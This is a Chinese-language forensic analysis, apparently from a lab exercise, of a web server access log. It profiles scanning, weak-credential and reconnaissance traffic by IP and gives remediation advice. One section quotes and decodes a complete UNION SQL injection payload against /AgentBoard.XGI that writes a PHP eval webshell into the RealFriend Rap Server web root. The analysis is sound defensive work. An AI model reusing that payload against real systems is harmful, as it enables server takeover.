將日志文件access.log復制到kali中進行分析



使用命令查看文件中各IP的訪問次數,依次分析其行為

awk '{ print $1 }' access.log | sort | uniq -c |sort -nr

172.16.3.189



cat access.log | grep '172.16.3.198'

行為模式分析

使用固定弱密碼進行身份驗證

幾乎所有請求都使用用戶名為 admin,密碼為MD5哈希值 202cb962ac59075b964b07152d234b70(對應明文 "123")。這是一種非常弱且常見的默認憑證。

在 2025年4月20日08:34:15的請求中,甚至嘗試使用了空密碼的MD5值 (d41d8cd98f00b204e9800998ecf8427e),這明顯是暴力破解或密碼噴灑攻擊的跡象,攻擊者正在系統性地嘗試極簡單或空的密碼。

高頻度、自動化的信息收集

該IP在多個日期(4月4日、5日、6日、10日、11日、12日、13日、14日、15日、20日、23日、24日、25日)重復訪問,模式固定,表明這完全是自動化腳本或工具的行為,而非人工操作。

其請求順序高度一致,總是先獲取 Config.txt,然后依次查詢客戶端EXE版本 (GetClientExeVer)、認證類型 (GETAUTHTYPE)、應用列表 (GETAppList)、注冊信息 (GetRegInfo),最后獲取特定應用 (GETApplication)。這是典型的系統偵察行為,旨在繪制系統藍圖,了解其配置和可利用的資產。

訪問敏感接口和數據

反復請求 GETAppList 和 GETApplication(AppID=APP00000001)等接口,目的是獲取服務器上部署的應用程序列表和詳細信息,這可能是下一步攻擊的目標。

請求 GetRegInfo 和 GetClientExeVer 是為了獲取系統的注冊信息和客戶端軟件版本,攻擊者借此尋找已知的版本漏洞進行利用。

潛在的權限維持嘗試

持續使用相同的計算機名 (Computer=CAIWU1) 和指紋 (Finger=AD8008ABB),這可能是一種嘗試,使其活動在系統中看起來像“正常”的客戶端行為,從而規避簡單的安全檢測。安全威脅評估

綜合其行為模式,該IP地址的活動與自動化攻擊工具或惡意腳本的特征高度吻合,其目的可能包括:未授權訪問嘗試:利用弱密碼嘗試獲取系統權限。

系統偵察:大規模收集系統配置、應用信息和網絡結構。

漏洞探測:通過獲取的版本信息尋找可攻擊的安全漏洞。

數據竊取:獲取應用列表和系統信息可能為后續數據竊取做準備。建議應對措施

立即阻斷: 在防火墻或入侵檢測系統上立即阻斷該IP地址(172.16.3.198)的所有訪問。

全面審計: 檢查服務器上是否有其他IP地址存在類似的可疑訪問模式。徹底審查系統,確認是否有任何異常賬戶、進程或文件被創建。

強化認證: 強制更改所有弱密碼和默認密碼,特別是admin賬戶。實施強密碼策略,并考慮啟用多因素認證(MFA)。

漏洞排查: 根據日志中暴露的應用程序和版本信息,檢查并修復相應的安全漏洞。

監控告警: 部署或調整安全監控規則,對類似的高頻、自動化訪問行為設置實時告警。

日志分析: 持續監控和分析訪問日志,以便及時發現和處理任何新的攻擊跡象。172.16.3.1



cat access.log | grep -E '\b172.16.3.1\b'

行為模式分析

大量404典型的目錄探測行為

系統性的敏感文件探測

該IP地址在大量嘗試訪問常見的PHP信息文件,如 phpinfo.php, info.php, test.php 等。這些文件如果存在,會泄露服務器的詳細配置、環境變量、路徑等極度敏感的信息,為攻擊者下一步的攻擊提供藍圖

。

它還在探測各種可能包含敏感信息的目錄,如 /cgi-bin/, /scripts/,這通常是攻擊者嘗試讀取系統文件或執行命令的路徑。

Web應用與后臺登錄入口掃描

多次嘗試訪問諸如 /batavi/admin/index.php?login、/photopost/index.php 等路徑。這是在尋找特定Web應用程序(如Batavi、PhotoPost)的管理后臺登錄頁面。一旦發現,攻擊者可能會嘗試暴力破解或利用已知漏洞進行未授權訪問。

API接口探測

反復向 /cobbler_api 和 /spipe/pkg?Source=Agent_3.0.0 等接口發送POST請求。Cobbler是一個Linux安裝服務器,用于自動化系統部署。探測其API接口表明攻擊者可能正在尋找未授權的訪問點或已知的遠程命令執行漏洞,試圖控制部署系統。

自動化、周期性攻擊

攻擊活動集中在4月的多個日期(3,4,6,7,8,20,25日),且時間高度集中在早上7:55至7:56之間。這種精確的時間安排和跨多日的持續攻擊,強烈表明這完全是一個自動化腳本或工具在運行,而非人工操作。安全威脅評估

綜合其行為模式,該IP地址的活動是典型的網絡偵察和初始入侵探測。其目的主要包括:信息收集:獲取服務器配置、軟件版本、目錄結構等關鍵信息。

漏洞發現:通過探測常見路徑和接口,尋找存在的Web應用漏洞或配置弱點。

尋找攻擊入口:定位管理后臺、API接口等,為后續的暴力破解、未授權訪問或漏洞利用做準備。建議應對措施

立即封鎖IP:在防火墻、入侵檢測系統(IDS)或Web應用防火墻(WAF)上立即阻斷該IP地址(172.16.3.1)的所有訪問。

檢查服務器:雖然返回了404,但仍需確認服務器上確實不存在這些被請求的敏感文件(如 phpinfo.php)。如有,應立即刪除。

強化服務器配置:

對于Web服務器(如Apache/Nginx),禁用目錄瀏覽列表,防止攻擊者直接看到目錄內容。

確保所有敏感文件和目錄(如應用程序配置文件、日志文件等)權限設置正確,避免被Web用戶讀取。

加強監控與告警:

配置監控規則,對類似的高頻、自動化掃描行為(大量404請求)設置實時告警。

持續監控和分析訪問日志,以便及時發現和處理任何新的攻擊跡象。可以使用科來網絡分析系統等工具進行流量分析和安全檢測。

漏洞排查與更新:定期對系統進行安全掃描和漏洞評估,及時更新系統和應用軟件,修補已知的安全漏洞。172.16.1.242



cat access.log | grep -E '\b172.16.1.242\b'

行為模式分析

自動化行為: 該 IP 的訪問表現出明顯的自動化、程序化特征。例如,在 4月25日08:36:35至08:36:40 的短短5秒內,連續發送了6個不同的請求來獲取配置、版本信息、應用列表等,這遠非人工操作所能及。

定期訪問: 活動時間集中在4月2日至4月25日的工作時間內(尤其早上8-9點),表明這可能是一種定時任務或上班時啟動的自動登錄/檢查更新流程。

目標明確: 其所有請求均指向 /RAPAgent.XGI 接口及其相關參數(CMD=GETApplication, GETAppList 等),表明這是一個專用于與“RAPAgent”系統交互的客戶端。安全威脅評估

使用固定弱密碼進行身份驗證(高風險):

幾乎所有請求都使用用戶名為 admin,密碼為 MD5 哈希值 202cb962ac59075b964b07152d234b70(對應明文 "123")。這是一種非常弱且常見的默認憑證,極易被暴力破解或字典攻擊猜中。

惡意行為視角:使用弱密碼或默認憑證進行自動化嘗試是暴力破解攻擊和未授權訪問嘗試的典型特征。攻擊者經常利用弱密碼嘗試訪問系統資源。

高頻度、自動化的信息收集:

該IP在多個日期重復訪問,模式固定,表明這完全是自動化腳本或工具的行為。

其請求順序高度一致,總是先獲取基礎配置,然后查詢版本、認證類型、應用列表等。這是典型的系統偵察行為,旨在繪制系統藍圖,了解其配置和可利用的資產。

惡意行為視角:這種系統性的、自動化的信息收集行為與攻擊者在發起正式攻擊前進行的網絡偵察和指紋識別活動高度吻合。

訪問敏感接口和數據:

反復請求 GETAppList 和 GETApplication 等接口,目的是獲取服務器上部署的應用程序列表和詳細信息。

請求 GetRegInfo 和 GetClientExeVer 是為了獲取系統的注冊信息和客戶端軟件版本,攻擊者可借此尋找已知的版本漏洞進行利用。

惡意行為視角:掃描并獲取應用列表、系統配置、軟件版本等敏感信息,是攻擊者橫向移動和漏洞利用的前提。

潛在的權限維持嘗試:

持續使用相同的計算機名和指紋,這可能是一種嘗試,使其活動在系統中看起來像“正常”的客戶端行為,從而規避簡單的安全檢測。建議應對措施

確認合法性:首先聯系網絡或系統管理員,確認 172.16.1.242 是授權的內部設備,并且其行為符合預期。

立即加強認證:立即更改 admin 賬戶的密碼,并實施更強的密碼策略(如復雜度要求、定期更換)。?強烈建議引入多因素認證(MFA)。

網絡隔離與訪問控制:對于此類自動化訪問設備,考慮是否需要進行網絡層隔離或嚴格的訪問控制列表(ACL)策略,限制其只能訪問必要的資源,遵循最小權限原則。

監控與審計:即使確認為合法行為,也建議持續監控該IP的活動,關注是否有異常行為(如非工作時段訪問、頻率異常增高、訪問非授權資源等)。部署入侵檢測系統(IDS)或啟用更詳細的日志記錄。

漏洞排查:根據日志中暴露的應用程序和版本信息(從 GetClientExeVer 等請求中獲取),?檢查并修復相應的安全漏洞。192.168.56.128



cat access.log | grep -E '\b192.168.56.128\b'

行為模式分析

SQL注入攻擊(利用Union注入寫入Webshell) - 最嚴重的危害?

在 2025年4月21日18:08:51,該IP發起了一個極其危險的請求:

GET /AgentBoard.XGI?user=-1%27+union+select+1%2C%27%3c%3fphp+eval%28%24_POST%5b%22cmd%22%5d%29%3b%3f%3e%27+into+outfile+%22C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Server%5C%5CWebRoot%5C%5Cpdyfzr7k.php%22+--+-

攻擊解析:

SQL注入:參數 user 的值包含 -1' union select,這是經典的Union聯合查詢注入手法。攻擊者利用應用程序對輸入校驗不嚴的漏洞,篡改了數據庫查詢邏輯。

寫入Webshell:注入的SQL語句核心是 into outfile "C:\\Program Files (x86)\\RealFriend\\Rap Server\\WebRoot\\pdyfzr7k.php",這會將一個PHP文件寫入服務器的網站根目錄。該PHP文件的內容是 <?php eval($_POST["cmd"]);?>,這是一個非常常見的Webshell,允許攻擊者通過POST參數 cmd 執行任意PHP代碼(即任意系統命令)。

這意味著攻擊者已成功利用漏洞,在你的服務器上植入了一個后門。

訪問并利用Webshell

在成功寫入Webshell的同一秒(18:08:51),該IP立即發起了 GET /pdyfzr7k.php HTTP/1.1 的請求, likely to verify the shell was created successfully.

更嚴重的是,在 4月24日22:21:40,該IP向Webshell發送了 POST /pdyfzr7k.php HTTP/1.1 請求。?POST請求意味著攻擊者正在通過該Webshell執行命令,很可能是在進行橫向移動、數據竊取或其他惡意操作。

系統與應用程序信息收集

在4月21日08:48:34,該IP進行了一系列針對 /RapAgent.XGI 接口的請求,包括獲取配置(Config.txt)、客戶端EXE版本(GetClientExeVer)、認證類型(GETAUTHTYPE)、應用列表(GETAppList)、注冊信息(GetRegInfo)。這同樣是典型的偵察行為,旨在詳細了解目標系統和應用的結構,為后續攻擊(包括上述的SQL注入)尋找突破口。

網站目錄結構探測

在4月22日11:16:41,該IP在極短時間內連續請求了大量靜態資源,包括圖片(/img/目錄下的多種png、gif)、JavaScript文件(/js/目錄下的jquery.js、easydialog.js、md5.js等)和CSS文件。這種高頻、自動化的請求模式類似于爬蟲,目的是摸清網站的目錄結構和文件分布,可能用于尋找其他漏洞、敏感文件(如備份文件、配置文件)或為后續的釣魚攻擊收集素材。安全威脅評估

綜合其行為模式,該IP地址的活動是典型的入侵鏈條:信息收集(Reconnaissance):了解目標。

武器化(Weaponization):構造惡意的SQL注入載荷。

投放與利用(Delivery & Exploitation):發起攻擊,成功利用SQL注入漏洞。

安裝(Installation):在服務器上植入Webshell。

命令與控制(Command & Control):通過Webshell與服務器建立聯系并執行命令。

橫向移動(Lateral Movement):(可能正在進行)在內部網絡進行進一步探索。

這意味著服務器很可能已被攻陷,攻擊者獲得了相當程度的控制權。建議應對措施

立即隔離與阻斷:

立即在防火墻或服務器上阻斷該IP地址(192.168.56.128)的所有訪問。

如果可能,將受影響的服務器離線或隔離出網絡,防止攻擊者進一步橫向移動。

漏洞排查與修復:

重點檢查 /AgentBoard.XGI 接口,修復其SQL注入漏洞。必須使用參數化查詢(預編譯語句)來徹底杜絕SQL注入,而不是簡單的字符串拼接或過濾。

全面審計代碼,查找是否存在類似的安全隱患。

清除Webshell與恢復系統:

立即刪除被植入的Webshell文件(C:\Program Files (x86)\RealFriend\Rap Server\WebRoot\pdyfzr7k.php)。

從可信的備份中恢復被篡改的文件或系統(如果有)。

修改所有相關系統的密碼(數據庫、服務器OS等)。

全面安全審計:

檢查服務器上的其他文件是否被篡改或新增。

審查系統日志、數據庫日志,追蹤攻擊者的完整活動軌跡。

檢查是否存在其他后門或惡意賬戶。

加強防護與監控:

部署Web應用防火墻(WAF)來攔截常見的攻擊載荷。

對服務器文件(尤其是Web目錄)進行完整性監控,以便及時發現更改。

提升日志監控級別,對任何異常訪問設置警報。192.168.56.1



cat access.log | grep -E '\b192.168.56.1\b'

行為模式分析

使用固定弱密碼進行身份驗證

幾乎所有請求都使用用戶名為 admin,密碼為 MD5哈希值 202cb962ac59075b964b07152d234b70(對應明文 "123")。這是一種非常弱且常見的默認憑證,極易被暴力破解或字典攻擊猜中

。

惡意行為視角:使用弱密碼或默認憑證進行自動化嘗試是暴力破解攻擊和未授權訪問嘗試的典型特征。攻擊者經常利用弱密碼嘗試訪問系統資源。高頻度、自動化的信息收集

該IP在短時間內(例如在 01/Apr/2025:09:28:55 到 09:28:57 的短短2秒內)連續發送了多個請求,順序固定(獲取 Config.txt、GetClientExeVer、GETAUTHTYPE、GETAppList、GetRegInfo),這完全是自動化腳本或工具的行為,遠非人工操作。

其請求旨在獲取系統的配置信息、客戶端軟件版本、認證類型、應用程序列表和注冊信息。這是典型的系統偵察行為,攻擊者借此繪制系統藍圖,了解其配置、資產和潛在可利用的漏洞

。

訪問敏感接口和數據

反復請求 GETAppList 和 GETApplication(AppID=APP00000001)等接口,目的是獲取服務器上部署的應用程序列表和詳細信息,這可能是下一步攻擊的目標。

請求 GetRegInfo 和 GetClientExeVer 是為了獲取系統的注冊信息和客戶端軟件版本,攻擊者可借此尋找已知的版本漏洞進行利用。

潛在的權限維持嘗試

持續使用相同的計算機名 (Computer=AD-DC) 和指紋 (Finger=AF28A4097),這可能是一種嘗試,使其活動在系統中看起來像“正常”的客戶端行為,從而規避簡單的安全檢測。安全威脅評估

綜合其行為模式,該IP地址的活動與自動化攻擊工具或惡意腳本的特征高度吻合,其目的可能包括:未授權訪問嘗試:利用弱密碼嘗試獲取系統權限。

系統偵察:大規模收集系統配置、應用信息和網絡結構。

漏洞探測:通過獲取的版本信息尋找可攻擊的安全漏洞。

雖然目前這些請求都返回了 200(成功),但這并不意味著安全。成功的偵察是許多更嚴重攻擊(如數據竊取、漏洞利用、橫向移動)的第一步。建議應對措施

立即阻斷:在防火墻或入侵檢測系統上立即阻斷該IP地址(192.168.56.1)的所有訪問,并進行溯源,確認該內網設備的合法性。

全面審計:檢查服務器上是否有其他IP地址存在類似的可疑訪問模式。徹底審查系統,確認是否有任何異常賬戶、進程或文件被創建。

強化認證:強制更改所有弱密碼和默認密碼,特別是admin賬戶。實施強密碼策略,并考慮啟用多因素認證(MFA)。

漏洞排查:根據日志中暴露的應用程序和版本信息(從 GetClientExeVer 等請求中獲取),檢查并修復相應的安全漏洞。

監控告警:部署或調整安全監控規則,對類似的高頻、自動化訪問行為設置實時告警。

網絡隔離:對于此類內部網絡設備,也應遵循最小權限原則,確保其只能訪問必要的資源。確認攻擊行為成功ip

192.168.56.128事件發生的時間節點

02/Apr/2025:19:11:17~24/Apr/2025:22:21:40 +0800攻擊行為

通過sql注入寫入webshell處置建議

隔離服務器:立即將這臺服務器從網絡中斷開,防止攻擊者進一步訪問內網或其他系統。

清除WebShell:找到并刪除 C:\Program Files (x86)\RealFriend\Rap Server\WebRoot\pdyfzr7k.php 文件。

徹底檢查:檢查服務器上的其他文件、計劃任務、新增用戶賬號、最近修改的系統文件等,排查是否存在攻擊者留下的其他后門或惡意軟件。不要相信現有的系統日志,攻擊者可能已將其清除或篡改。

修復漏洞:審查 AgentBoard.XGI 程序的代碼,修復存在的SQL注入漏洞。

更改所有憑據:更改所有相關的用戶名和密碼,特別是admin賬戶的密碼,不要使用弱口令。

Ubuntu環境配置)

:xml.dom.minidom模塊高階使用方法)

)

)